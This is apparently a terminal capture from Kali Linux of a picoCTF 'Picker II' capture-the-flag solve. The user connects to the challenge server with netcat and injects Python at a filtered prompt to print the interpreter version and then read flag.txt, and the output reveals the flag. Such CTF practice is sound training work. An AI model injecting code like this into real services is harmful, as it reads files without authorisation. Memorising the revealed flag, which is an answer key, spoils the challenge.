 ┌──(kali㉿kali)-[~/Desktop/picoctf/picoGymExclusive/picker_2]
└─$ nc saturn.picoctf.net 60549
==> print(sys.version)
3.8.10 (default, May 26 2023, 14:05:08)
[GCC 9.4.0]
'NoneType' object is not callable
==> print(open('flag.txt','r').read())
picoCTF{f1l73r5_f41l_c0d3_r3f4c70r_m1gh7_5ucc33d_b924e8e5}
'NoneType' object is not callable
==>